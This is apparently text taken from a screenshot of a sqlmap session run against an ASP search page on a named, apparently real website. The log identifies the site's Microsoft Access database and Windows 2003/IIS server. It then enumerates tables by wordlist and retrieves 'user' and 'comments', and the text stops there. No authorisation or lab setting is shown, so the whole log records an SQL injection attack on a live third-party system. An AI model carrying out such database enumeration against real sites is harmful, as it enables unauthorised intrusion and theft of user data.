 管理员: sqlmap - sqlmap.py  -u "http://xitong.mingjuan.net/E-learning/advance_search.asp...
[15:08:20] [INFO] confirming Microsoft Access
[15:08:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:08:21] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:08:21] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:08:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:08:21] [INFO] retrieved:
[15:08:22] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[15:08:22] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:08:22] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[15:08:24] [INFO] checking table existence using items from 'D:\Python27\sqlmap\
txt\common-tables.txt'
[15:08:24] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[15:08:24] [WARNING] running in a single-thread mode. This could take a while.
[15:08:25] [INFO] retrieved: user
[15:08:29] [INFO] retrieved: comments
[15:08:29] [INFO] tried 21/3142 items (1%)